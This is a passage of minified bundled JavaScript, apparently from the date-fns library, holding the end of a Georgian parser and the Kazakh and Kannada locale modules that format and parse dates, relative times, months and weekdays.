კვარტალი/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={any:/^(ია|თე|მა|აპ|მს|ვნ|ვლ|აგ|სე|ოქ|ნო|დე)/i},m={any:[/^ია/i,/^თ/i,/^მარ/i,/^აპ/i,/^მაი/i,/^ი?ვნ/i,/^ი?ვლ/i,/^აგ/i,/^ს/i,/^ო/i,/^ნ/i,/^დ/i]},f={narrow:/^(კვ|ორ|სა|ოთ|ხუ|პა|შა)/i,short:/^(კვი|ორშ|სამ|ოთხ|ხუთ|პარ|შაბ)/i,long:/^(კვირა|ორშაბათი|სამშაბათი|ოთხშაბათი|ხუთშაბათი|პარასკევი|შაბათი)/i},h={any:[/^კვ/i,/^ორ/i,/^სა/i,/^ოთ/i,/^ხუ/i,/^პა/i,/^შა/i]},p={any:/^([ap]\.?\s?m\.?|შუაღ|დილ)/i},g={any:{am:/^a/i,pm:/^p/i,midnight:/^შუაღ/i,noon:/^შუადღ/i,morning:/^დილ/i,afternoon:/ნაშუადღევს/i,evening:/საღამო/i,night:/ღამ/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(658),r=n(659),i=n(660),o=n(661),u=n(662),s={code:"kk",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t){if(void 0!==e.one&&1===t)return e.one;var n=t%10,a=t%100;return 1===n&&11!==a?e.singularNominative.replace("{{count}}",t):n>=2&&n<=4&&(a<10||a>20)?e.singularGenitive.replace("{{count}}",t):e.pluralGenitive.replace("{{count}}",t)}function r(e){return function(t,n){return n.addSuffix?n.comparison>0?e.future?a(e.future,t):a(e.regular,t)+" кейін":e.past?a(e.past,t):a(e.regular,t)+" бұрын":a(e.regular,t)}}function i(e,t,n){return n=n||{},o[e](t,n)}t.a=i;var o={lessThanXSeconds:r({regular:{one:"1 секундтан аз",singularNominative:"{{count}} секундтан аз",singularGenitive:"{{count}} секундтан аз",pluralGenitive:"{{count}} секундтан аз"},future:{one:"бір секундтан кейін",singularNominative:"{{count}} секундтан кейін",singularGenitive:"{{count}} секундтан кейін",pluralGenitive:"{{count}} секундтан кейін"}}),xSeconds:r({regular:{singularNominative:"{{count}} секунд",singularGenitive:"{{count}} секунд",pluralGenitive:"{{count}} секунд"},past:{singularNominative:"{{count}} секунд бұрын",singularGenitive:"{{count}} секунд бұрын",pluralGenitive:"{{count}} секунд бұрын"},future:{singularNominative:"{{count}} секундтан кейін",singularGenitive:"{{count}} секундтан кейін",pluralGenitive:"{{count}} секундтан кейін"}}),halfAMinute:function(e,t){return t.addSuffix?t.comparison>0?"жарты минут ішінде":"жарты минут бұрын":"жарты минут"},lessThanXMinutes:r({regular:{one:"1 минуттан аз",singularNominative:"{{count}} минуттан аз",singularGenitive:"{{count}} минуттан аз",pluralGenitive:"{{count}} минуттан аз"},future:{one:"минуттан кем ",singularNominative:"{{count}} минуттан кем",singularGenitive:"{{count}} минуттан кем",pluralGenitive:"{{count}} минуттан кем"}}),xMinutes:r({regular:{singularNominative:"{{count}} минут",singularGenitive:"{{count}} минут",pluralGenitive:"{{count}} минут"},past:{singularNominative:"{{count}} минут бұрын",singularGenitive:"{{count}} минут бұрын",pluralGenitive:"{{count}} минут бұрын"},future:{singularNominative:"{{count}} минуттан кейін",singularGenitive:"{{count}} минуттан кейін",pluralGenitive:"{{count}} минуттан кейін"}}),aboutXHours:r({regular:{singularNominative:"шамамен {{count}} сағат",singularGenitive:"шамамен {{count}} сағат",pluralGenitive:"шамамен {{count}} сағат"},future:{singularNominative:"шамамен {{count}} сағаттан кейін",singularGenitive:"шамамен {{count}} сағаттан кейін",pluralGenitive:"шамамен {{count}} сағаттан кейін"}}),xHours:r({regular:{singularNominative:"{{count}} сағат",singularGenitive:"{{count}} сағат",pluralGenitive:"{{count}} сағат"}}),xDays:r({regular:{singularNominative:"{{count}} күн",singularGenitive:"{{count}} күн",pluralGenitive:"{{count}} күн"
},future:{singularNominative:"{{count}} күннен кейін",singularGenitive:"{{count}} күннен кейін",pluralGenitive:"{{count}} күннен кейін"}}),aboutXWeeks:{one:"шамамен 1 апта",other:"шамамен {{count}} апта"},xWeeks:{one:"1 апта",other:"{{count}} апта"},aboutXMonths:r({regular:{singularNominative:"шамамен {{count}} ай",singularGenitive:"шамамен {{count}} ай",pluralGenitive:"шамамен {{count}} ай"},future:{singularNominative:"шамамен {{count}} айдан кейін",singularGenitive:"шамамен {{count}} айдан кейін",pluralGenitive:"шамамен {{count}} айдан кейін"}}),xMonths:r({regular:{singularNominative:"{{count}} ай",singularGenitive:"{{count}} ай",pluralGenitive:"{{count}} ай"}}),aboutXYears:r({regular:{singularNominative:"шамамен {{count}} жыл",singularGenitive:"шамамен {{count}} жыл",pluralGenitive:"шамамен {{count}} жыл"},future:{singularNominative:"шамамен {{count}} жылдан кейін",singularGenitive:"шамамен {{count}} жылдан кейін",pluralGenitive:"шамамен {{count}} жылдан кейін"}}),xYears:r({regular:{singularNominative:"{{count}} жыл",singularGenitive:"{{count}} жыл",pluralGenitive:"{{count}} жыл"},future:{singularNominative:"{{count}} жылдан кейін",singularGenitive:"{{count}} жылдан кейін",pluralGenitive:"{{count}} жылдан кейін"}}),overXYears:r({regular:{singularNominative:"{{count}} жылдан астам",singularGenitive:"{{count}} жылдан астам",pluralGenitive:"{{count}} жылдан астам"},future:{singularNominative:"{{count}} жылдан астам",singularGenitive:"{{count}} жылдан астам",pluralGenitive:"{{count}} жылдан астам"}}),almostXYears:r({regular:{singularNominative:"{{count}} жылға жақын",singularGenitive:"{{count}} жылға жақын",pluralGenitive:"{{count}} жылға жақын"},future:{singularNominative:"{{count}} жылдан кейін",singularGenitive:"{{count}} жылдан кейін",pluralGenitive:"{{count}} жылдан кейін"}})}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, do MMMM y 'ж.'",long:"do MMMM y 'ж.'",medium:"d MMM y 'ж.'",short:"dd.MM.yyyy"},i={full:"H:mm:ss zzzz",long:"H:mm:ss z",medium:"H:mm:ss",short:"H:mm"},o={any:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"any"})};t.a=u},function(e,t,n){"use strict";function a(e){var t=s[e];return"'өткен "+t+" сағат' p'-де'"}function r(e){var t=s[e];return"'"+t+" сағат' p'-де'"}function i(e){var t=s[e];return"'келесі "+t+" сағат' p'-де'"}function o(e,t,n,a){var r=d[e];return"function"==typeof r?r(t,n,a):r}t.a=o;var u=n(13),s=["жексенбіде","дүйсенбіде","сейсенбіде","сәрсенбіде","бейсенбіде","жұмада","сенбіде"],d={lastWeek:function(e,t,n){var i=e.getUTCDay();return u.a(e,t,n)?r(i):a(i)},yesterday:"'кеше сағат' p'-де'",today:"'бүгін сағат' p'-де'",tomorrow:"'ертең сағат' p'-де'",nextWeek:function(e,t,n){var a=e.getUTCDay();return u.a(e,t,n)?r(a):i(a)},other:"P"}},function(e,t,n){"use strict";function a(e,t){var n,a=t||{};String(a.unit);return n="-ші",e+n}var r=n(3),i={narrow:["б.з.д.","б.з."],abbreviated:["б.з.д.","б.з."],wide:["біздің заманымызға дейін","біздің заманымыз"]},o={narrow:["1","2","3","4"],abbreviated:["1-ші тоқ.","2-ші тоқ.","3-ші тоқ.","4-ші тоқ."],wide:["1-ші тоқсан","2-ші тоқсан","3-ші тоқсан","4-ші тоқсан"]},u={narrow:["Қ","А","Н","С","М","М","Ш","Т","Қ","Қ","Қ","Ж"],abbreviated:["қаң","ақп","нау","сәу","мам","мау","шіл","там","қыр","қаз","қар","жел"],wide:["қаңтар","ақпан","наурыз","сәуір","мамыр","маусым","шілде","тамыз","қыркүйек","қазан","қараша","желтоқсан"]},s={narrow:["Қ","А","Н","С","М","М","Ш","Т","Қ","Қ","Қ","Ж"],abbreviated:["қаң","ақп","нау","сәу","мам","мау","шіл","там","қыр","қаз","қар","жел"],wide:["қаңтар","ақпан","наурыз","сәуір","мамыр","маусым","шілде","тамыз","қыркүйек","қазан","қараша","желтоқсан"]},d={narrow:["Ж","Д","С","С","Б","Ж","С"],short:["жс","дс","сс","ср","бс","жм","сб"],abbreviated:["жс","дс","сс","ср","бс","жм","сб"],wide:["жексенбі","дүйсенбі","сейсенбі","сәрсенбі","бейсенбі","жұма","сенбі"]},c={narrow:{am:"ТД",pm:"ТК",midnight:"түн ортасы",noon:"түс",morning:"таң",afternoon:"күндіз",evening:"кеш",night:"түн"},wide:{am:"ТД",pm:"ТК",midnight:"түн ортасы",noon:"түс",morning:"таң",afternoon:"күндіз",evening:"кеш",night:"түн"}},l={narrow:{am:"ТД",pm:"ТК",midnight:"түн ортасында",noon:"түс",morning:"таң",afternoon:"күн",evening:"кеш",night:"түн"},wide:{am:"ТД",pm:"ТК",midnight:"түн ортасында",noon:"түсте",morning:"таңертең",afternoon:"күндіз",evening:"кеште",night:"түнде"}},m={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide",formattingValues:s,defaultFormattingWidth:"wide"}),day:r.a({values:d,defaultWidth:"wide"}),dayPeriod:r.a({values:c,defaultWidth:"any",formattingValues:l,defaultFormattingWidth:"wide"})};t.a=m},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(-?(ші|шы))?/i,o=/\d+/i,u={narrow:/^((б )?з\.?\s?д\.?)/i,abbreviated:/^((б )?з\.?\s?д\.?)/i,wide:/^(біздің заманымызға дейін|біздің заманымыз|біздің заманымыздан)/i},s={any:[/^б/i,/^з/i]},d={narrow:/^[1234]/i,abbreviated:/^[1234](-?ші)? тоқ.?/i,wide:/^[1234](-?ші)? тоқсан/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^(қ|а|н|с|м|мау|ш|т|қыр|қаз|қар|ж)/i,abbreviated:/^(қаң|ақп|нау|сәу|мам|мау|шіл|там|қыр|қаз|қар|жел)/i,wide:/^(қаңтар|ақпан|наурыз|сәуір|мамыр|маусым|шілде|тамыз|қыркүйек|қазан|қараша|желтоқсан)/i},m={narrow:[/^қ/i,/^а/i,/^н/i,/^с/i,/^м/i,/^м/i,/^ш/i,/^т/i,/^қ/i,/^қ/i,/^қ/i,/^ж/i],abbreviated:[/^қаң/i,/^ақп/i,/^нау/i,/^сәу/i,/^мам/i,/^мау/i,/^шіл/i,/^там/i,/^қыр/i,/^қаз/i,/^қар/i,/^жел/i],any:[/^қ/i,/^а/i,/^н/i,/^с/i,/^м/i,/^м/i,/^ш/i,/^т/i,/^қ/i,/^қ/i,/^қ/i,/^ж/i]},f={narrow:/^(ж|д|с|с|б|ж|с)/i,short:/^(жс|дс|сс|ср|бс|жм|сб)/i,wide:/^(жексенбі|дүйсенбі|сейсенбі|сәрсенбі|бейсенбі|жұма|сенбі)/i},h={narrow:[/^ж/i,/^д/i,/^с/i,/^с/i,/^б/i,/^ж/i,/^с/i],short:[/^жс/i,/^дс/i,/^сс/i,/^ср/i,/^бс/i,/^жм/i,/^сб/i],any:[/^ж[ек]/i,/^д[үй]/i,/^сe[й]/i,/^сә[р]/i,/^б[ей]/i,/^ж[ұм]/i,/^се[н]/i]},p={narrow:/^Т\.?\s?[ДК]\.?|түн ортасында|((түсте|таңертең|таңда|таңертең|таңмен|таң|күндіз|күн|кеште|кеш|түнде|түн)\.?)/i,wide:/^Т\.?\s?[ДК]\.?|түн ортасында|((түсте|таңертең|таңда|таңертең|таңмен|таң|күндіз|күн|кеште|кеш|түнде|түн)\.?)/i,any:/^Т\.?\s?[ДК]\.?|түн ортасында|((түсте|таңертең|таңда|таңертең|таңмен|таң|күндіз|күн|кеште|кеш|түнде|түн)\.?)/i},g={any:{am:/^ТД/i,pm:/^ТК/i,midnight:/^түн орта/i,noon:/^күндіз/i,morning:/таң/i,afternoon:/түс/i,evening:/кеш/i,night:/түн/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"wide",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(664),r=n(665),i=n(666),o=n(667),u=n(668),s={code:"kn",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t){return t.addSuffix?t.comparison>0?e.future:e.past:e.default}function r(e,t,n){n=n||{};var r;return r="string"==typeof i[e]?i[e]:1===t?a(i[e].one,n):a(i[e].other,n),r.replace("{{count}}",t)}t.a=r;var i={lessThanXSeconds:{one:{default:"1 ಸೆಕೆಂಡ್‌ಗಿಂತ ಕಡಿಮೆ",future:"1 ಸೆಕೆಂಡ್‌ಗಿಂತ ಕಡಿಮೆ",past:"1 ಸೆಕೆಂಡ್‌ಗಿಂತ ಕಡಿಮೆ"},other:{default:"{{count}} ಸೆಕೆಂಡ್‌ಗಿಂತ ಕಡಿಮೆ",future:"{{count}} ಸೆಕೆಂಡ್‌ಗಿಂತ ಕಡಿಮೆ",past:"{{count}} ಸೆಕೆಂಡ್‌ಗಿಂತ ಕಡಿಮೆ"}},xSeconds:{one:{default:"1 ಸೆಕೆಂಡ್",future:"1 ಸೆಕೆಂಡ್‌ನಲ್ಲಿ",past:"1 ಸೆಕೆಂಡ್ ಹಿಂದೆ"},other:{default:"{{count}} ಸೆಕೆಂಡುಗಳು",future:"{{count}} ಸೆಕೆಂಡ್‌ಗಳಲ್ಲಿ",past:"{{count}} ಸೆಕೆಂಡ್ ಹಿಂದೆ"}},halfAMinute:{other:{default:"ಅರ್ಧ ನಿಮಿಷ",future:"ಅರ್ಧ ನಿಮಿಷದಲ್ಲಿ",past:"ಅರ್ಧ ನಿಮಿಷದ ಹಿಂದೆ"}},lessThanXMinutes:{one:{default:"1 ನಿಮಿಷಕ್ಕಿಂತ ಕಡಿಮೆ",future:"1 ನಿಮಿಷಕ್ಕಿಂತ ಕಡಿಮೆ",past:"1 ನಿಮಿಷಕ್ಕಿಂತ ಕಡಿಮೆ"},other:{default:"{{count}} ನಿಮಿಷಕ್ಕಿಂತ ಕಡಿಮೆ",future:"{{count}} ನಿಮಿಷಕ್ಕಿಂತ ಕಡಿಮೆ",past:"{{count}} ನಿಮಿಷಕ್ಕಿಂತ ಕಡಿಮೆ"}},xMinutes:{one:{default:"1 ನಿಮಿಷ",future:"1 ನಿಮಿಷದಲ್ಲಿ",past:"1 ನಿಮಿಷದ ಹಿಂದೆ"},other:{default:"{{count}} ನಿಮಿಷಗಳು",future:"{{count}} ನಿಮಿಷಗಳಲ್ಲಿ",past:"{{count}} ನಿಮಿಷಗಳ ಹಿಂದೆ"}},aboutXHours:{one:{default:"ಸುಮಾರು 1 ಗಂಟೆ",future:"ಸುಮಾರು 1 ಗಂಟೆಯಲ್ಲಿ",past:"ಸುಮಾರು 1 ಗಂಟೆ ಹಿಂದೆ"},other:{default:"ಸುಮಾರು {{count}} ಗಂಟೆಗಳು",future:"ಸುಮಾರು {{count}} ಗಂಟೆಗಳಲ್ಲಿ",past:"ಸುಮಾರು {{count}} ಗಂಟೆಗಳ ಹಿಂದೆ"}},xHours:{one:{default:"1 ಗಂಟೆ",future:"1 ಗಂಟೆಯಲ್ಲಿ",past:"1 ಗಂಟೆ ಹಿಂದೆ"},other:{default:"{{count}} ಗಂಟೆಗಳು",future:"{{count}} ಗಂಟೆಗಳಲ್ಲಿ",past:"{{count}} ಗಂಟೆಗಳ ಹಿಂದೆ"}},xDays:{one:{default:"1 ದಿನ",future:"1 ದಿನದಲ್ಲಿ",past:"1 ದಿನದ ಹಿಂದೆ"},other:{default:"{{count}} ದಿನಗಳು",future:"{{count}} ದಿನಗಳಲ್ಲಿ",past:"{{count}} ದಿನಗಳ ಹಿಂದೆ"}},aboutXMonths:{one:{default:"ಸುಮಾರು 1 ತಿಂಗಳು",future:"ಸುಮಾರು 1 ತಿಂಗಳಲ್ಲಿ",past:"ಸುಮಾರು 1 ತಿಂಗಳ ಹಿಂದೆ"},other:{default:"ಸುಮಾರು {{count}} ತಿಂಗಳು",future:"ಸುಮಾರು {{count}} ತಿಂಗಳುಗಳಲ್ಲಿ",past:"ಸುಮಾರು {{count}} ತಿಂಗಳುಗಳ ಹಿಂದೆ"}},xMonths:{one:{default:"1 ತಿಂಗಳು",future:"1 ತಿಂಗಳಲ್ಲಿ",past:"1 ತಿಂಗಳ ಹಿಂದೆ"},other:{default:"{{count}} ತಿಂಗಳು",future:"{{count}} ತಿಂಗಳುಗಳಲ್ಲಿ",past:"{{count}} ತಿಂಗಳುಗಳ ಹಿಂದೆ"}},aboutXYears:{one:{default:"ಸುಮಾರು 1 ವರ್ಷ",future:"ಸುಮಾರು 1 ವರ್ಷದಲ್ಲಿ",past:"ಸುಮಾರು 1 ವರ್ಷದ ಹಿಂದೆ"},other:{default:"ಸುಮಾರು {{count}} ವರ್ಷಗಳು",future:"ಸುಮಾರು {{count}} ವರ್ಷಗಳಲ್ಲಿ",past:"ಸುಮಾರು {{count}} ವರ್ಷಗಳ ಹಿಂದೆ"}},xYears:{one:{default:"1 ವರ್ಷ",future:"1 ವರ್ಷದಲ್ಲಿ",past:"1 ವರ್ಷದ ಹಿಂದೆ"},other:{default:"{{count}} ವರ್ಷಗಳು",future:"{{count}} ವರ್ಷಗಳಲ್ಲಿ",past:"{{count}} ವರ್ಷಗಳ ಹಿಂದೆ"}},overXYears:{one:{default:"1 ವರ್ಷದ ಮೇಲೆ",future:"1 ವರ್ಷದ ಮೇಲೆ",past:"1 ವರ್ಷದ ಮೇಲೆ"},other:{default:"{{count}} ವರ್ಷಗಳ ಮೇಲೆ",future:"{{count}} ವರ್ಷಗಳ ಮೇಲೆ",past:"{{count}} ವರ್ಷಗಳ ಮೇಲೆ"}},almostXYears:{one:{default:"ಬಹುತೇಕ 1 ವರ್ಷದಲ್ಲಿ",future:"ಬಹುತೇಕ 1 ವರ್ಷದಲ್ಲಿ",past:"ಬಹುತೇಕ 1 ವರ್ಷದಲ್ಲಿ"},other:{default:"ಬಹುತೇಕ {{count}} ವರ್ಷಗಳಲ್ಲಿ",future:"ಬಹುತೇಕ {{count}} ವರ್ಷಗಳಲ್ಲಿ",past:"ಬಹುತೇಕ {{count}} ವರ್ಷಗಳಲ್ಲಿ"}}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, MMMM d, y",long:"MMMM d, y",medium:"MMM d, y",short:"d/M/yy"},i={full:"hh:mm:ss a zzzz",long:"hh:mm:ss a z",medium:"hh:mm:ss a",short:"hh:mm a"},o={full:"{{date}} {{time}}",long:"{{date}} {{time}}",medium:"{{date}} {{time}}",short:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'ಕಳೆದ' eeee p 'ಕ್ಕೆ'",yesterday:"'ನಿನ್ನೆ' p 'ಕ್ಕೆ'",today:"'ಇಂದು' p 'ಕ್ಕೆ'",tomorrow:"'ನಾಳೆ' p 'ಕ್ಕೆ'",nextWeek:"eeee p 'ಕ್ಕೆ'",other:"P"}},function(e,t,n){"use strict";function a(e,t){var n=Number(e);return n+"ನೇ"}var r=n(3),i={narrow:["ಕ್ರಿ.ಪೂ","ಕ್ರಿ.ಶ"],abbreviated:["ಕ್ರಿ.ಪೂ","ಕ್ರಿ.ಶ"],wide:["ಕ್ರಿಸ್ತ ಪೂರ್ವ","ಕ್ರಿಸ್ತ ಶಕ"]},o={narrow:["1","2","3","4"],abbreviated:["ತ್ರೈ 1","ತ್ರೈ 2","ತ್ರೈ 3","ತ್ರೈ 4"],wide:["1ನೇ ತ್ರೈಮಾಸಿಕ","2ನೇ ತ್ರೈಮಾಸಿಕ","3ನೇ ತ್ರೈಮಾಸಿಕ","4ನೇ ತ್ರೈಮಾಸಿಕ"]},u={narrow:["ಜ","ಫೆ","ಮಾ","ಏ","ಮೇ","ಜೂ","ಜು","ಆ","ಸೆ","ಅ","ನ","ಡಿ"],abbreviated:["ಜನ","ಫೆಬ್ರ","ಮಾರ್ಚ್","ಏಪ್ರಿ","ಮೇ","ಜೂನ್","ಜುಲೈ","ಆಗ","ಸೆಪ್ಟೆಂ","ಅಕ್ಟೋ","ನವೆಂ","ಡಿಸೆಂ"],wide:["ಜನವರಿ","ಫೆಬ್ರವರಿ","ಮಾರ್ಚ್","ಏಪ್ರಿಲ್","ಮೇ","ಜೂನ್","ಜುಲೈ","ಆಗಸ್ಟ್","ಸೆಪ್ಟೆಂಬರ್","ಅಕ್ಟೋಬರ್","ನವೆಂಬರ್","ಡಿಸೆಂಬರ್"]},s={narrow:["ಭಾ","ಸೋ","ಮಂ","ಬು","ಗು","ಶು","ಶ"],short:["ಭಾನು","ಸೋಮ","ಮಂಗಳ","ಬುಧ","ಗುರು","ಶುಕ್ರ","ಶನಿ"],abbreviated:["ಭಾನು","ಸೋಮ","ಮಂಗಳ","ಬುಧ","ಗುರು","ಶುಕ್ರ","ಶನಿ"],wide:["ಭಾನುವಾರ","ಸೋಮವಾರ","ಮಂಗಳವಾರ","ಬುಧವಾರ","ಗುರುವಾರ","ಶುಕ್ರವಾರ","ಶನಿವಾರ"]},d={narrow:{am:"ಪೂರ್ವಾಹ್ನ",pm:"ಅಪರಾಹ್ನ",midnight:"ಮಧ್ಯರಾತ್ರಿ",noon:"ಮಧ್ಯಾಹ್ನ",morning:"ಬೆಳಗ್ಗೆ",afternoon:"ಮಧ್ಯಾಹ್ನ",evening:"ಸಂಜೆ",night:"ರಾತ್ರಿ"},abbreviated:{am:"ಪೂರ್ವಾಹ್ನ",pm:"ಅಪರಾಹ್ನ",midnight:"ಮಧ್ಯರಾತ್ರಿ",noon:"ಮಧ್ಯಾನ್ಹ",morning:"ಬೆಳಗ್ಗೆ",afternoon:"ಮಧ್ಯಾನ್ಹ",evening:"ಸಂಜೆ",night:"ರಾತ್ರಿ"},wide:{am:"ಪೂರ್ವಾಹ್ನ",pm:"ಅಪರಾಹ್ನ",midnight:"ಮಧ್ಯರಾತ್ರಿ",noon:"ಮಧ್ಯಾನ್ಹ",morning:"ಬೆಳಗ್ಗೆ",afternoon:"ಮಧ್ಯಾನ್ಹ",evening:"ಸಂಜೆ",night:"ರಾತ್ರಿ"}},c={narrow:{am:"ಪೂ",pm:"ಅ",midnight:"ಮಧ್ಯರಾತ್ರಿ",noon:"ಮಧ್ಯಾನ್ಹ",morning:"ಬೆಳಗ್ಗೆ",afternoon:"ಮಧ್ಯಾನ್ಹ",evening:"ಸಂಜೆ",night:"ರಾತ್ರಿ"},abbreviated:{am:"ಪೂರ್ವಾಹ್ನ",pm:"ಅಪರಾಹ್ನ",midnight:"ಮಧ್ಯ ರಾತ್ರಿ",noon:"ಮಧ್ಯಾನ್ಹ",morning:"ಬೆಳಗ್ಗೆ",afternoon:"ಮಧ್ಯಾನ್ಹ",evening:"ಸಂಜೆ",night:"ರಾತ್ರಿ"},wide:{am:"ಪೂರ್ವಾಹ್ನ",pm:"ಅಪರಾಹ್ನ",midnight:"ಮಧ್ಯ ರಾತ್ರಿ",noon:"ಮಧ್ಯಾನ್ಹ",morning:"ಬೆಳಗ್ಗೆ",afternoon:"ಮಧ್ಯಾನ್ಹ",evening:"ಸಂಜೆ",night:"ರಾತ್ರಿ"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(ನೇ|ನೆ)?/i,o=/\d+/i,u={narrow:/^(ಕ್ರಿ.ಪೂ|ಕ್ರಿ.ಶ)/i,abbreviated:/^(ಕ್ರಿ\.?\s?ಪೂ\.?|ಕ್ರಿ\.?\s?ಶ\.?|ಪ್ರ\.?\s?ಶ\.?)/i,wide:/^(ಕ್ರಿಸ್ತ ಪೂರ್ವ|ಕ್ರಿಸ್ತ ಶಕ|ಪ್ರಸಕ್ತ ಶಕ)/i},s={any:[/^ಪೂ/i,/^(ಶ|ಪ್ರ)/i]},d={narrow:/^[1234]/i,abbreviated:/^ತ್ರೈ[1234]|ತ್ರೈ [1234]| [1234]ತ್ರೈ/i,wide:/^[1234](ನೇ)? ತ್ರೈಮಾಸಿಕ/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^(ಜೂ|ಜು|ಜ|ಫೆ|ಮಾ|ಏ|ಮೇ|ಆ|ಸೆ|ಅ|ನ|ಡಿ)/i,abbreviated:/^(ಜನ|ಫೆಬ್ರ|ಮಾರ್ಚ್|ಏಪ್ರಿ|ಮೇ|ಜೂನ್|ಜುಲೈ|ಆಗ|ಸೆಪ್ಟೆಂ|ಅಕ್ಟೋ|ನವೆಂ|ಡಿಸೆಂ)/i,wide:/^(ಜನವರಿ|ಫೆಬ್ರವರಿ|ಮಾರ್ಚ್|ಏಪ್ರಿಲ್|ಮೇ|ಜೂನ್|ಜುಲೈ|ಆಗಸ್ಟ್|ಸೆಪ್ಟೆಂಬರ್|ಅಕ್ಟೋಬರ್|ನವೆಂಬರ್|ಡಿಸೆಂಬರ್)/i},m={narrow:[/^ಜ$/i,/^ಫೆ/i,/^ಮಾ/i,/^ಏ/i,/^ಮೇ/i,/^ಜೂ/i,/^ಜು$/i,/^ಆ/i,/^ಸೆ/i,/^ಅ/i,/^ನ/i,/^ಡಿ/i],any:[/^ಜನ/i,/^ಫೆ/i,/^ಮಾ/i,/^ಏ/i,/^ಮೇ/i,/^ಜೂನ್/i,/^ಜುಲೈ/i,/^ಆ/i,/^ಸೆ/i,/^ಅ/i,/^ನ/i,/^ಡಿ/i]},f={narrow:/^(ಭಾ|ಸೋ|ಮ|ಬು|ಗು|ಶು|ಶ)/i,short:/^(ಭಾನು|ಸೋಮ|ಮಂಗಳ|ಬುಧ|ಗುರು|ಶುಕ್ರ|ಶನಿ)/i,abbreviated:/^(ಭಾನು|ಸೋಮ|ಮಂಗಳ|ಬುಧ|ಗುರು|ಶುಕ್ರ|ಶನಿ)/i,wide:/^(ಭಾನುವಾರ|ಸೋಮವಾರ|ಮಂಗಳವಾರ|ಬುಧವಾರ|ಗುರುವಾರ|ಶುಕ್ರವಾರ|ಶನಿವಾರ)/i},h={narrow:[/^ಭಾ/i,/^ಸೋ/i,/^ಮ/i,/^ಬು/i,/^ಗು/i,/^ಶು/i,/^ಶ/i],any:[/^ಭಾ/i,/^ಸೋ/i,/^ಮ/i,/^ಬು/i,/^ಗು/i,/^ಶು/i,/^ಶ/i]},p={narrow:/^(ಪೂ|ಅ|ಮಧ್ಯರಾತ್ರಿ|ಮಧ್ಯಾನ್ಹ|ಬೆಳಗ್ಗೆ|ಸಂಜೆ|ರಾತ್ರಿ)/i,any:/^(ಪೂರ್ವಾಹ್ನ|ಅಪರಾಹ್ನ|ಮಧ್ಯರಾತ್ರಿ|ಮಧ್ಯಾನ್ಹ|ಬೆಳಗ್ಗೆ|ಸಂಜೆ|ರಾತ್ರಿ)/i},g={any:{am:/^ಪೂ/i,pm:/^ಅ/i,midnight:/ಮಧ್ಯರಾತ್ರಿ/i,noon:/ಮಧ್ಯಾನ್ಹ/i,morning:/ಬೆಳಗ್ಗೆ/i,afternoon:/ಮಧ್ಯಾನ್ಹ/i,evening:/ಸಂಜೆ/i,night:/ರಾತ್ರಿ/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var 